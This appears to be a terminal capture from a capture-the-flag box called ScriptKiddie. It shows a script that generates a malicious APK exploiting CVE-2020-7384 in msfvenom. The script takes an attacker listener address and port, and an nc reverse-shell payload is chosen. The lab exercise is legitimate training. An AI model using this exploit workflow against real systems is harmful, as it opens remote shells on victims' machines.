 ⚡ ⚙ root@Purun7o ~/CTF/ScriptKiddie master ✚ bash test.sh
CVE-2020-7384
Enter the LHOST:
10.10.14.37
Enter the LPORT:
6969
Select the payload type
1. nc
2. bash
3. python
4. python3
select: 1
Enter the Directory (absolute path) where you would like to save the apk file (Hit Enter to use the current directory):
  adding: emptyfile (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
New APK file Generated
Location: "/root/CTF/ScriptKiddie/exploit.apk"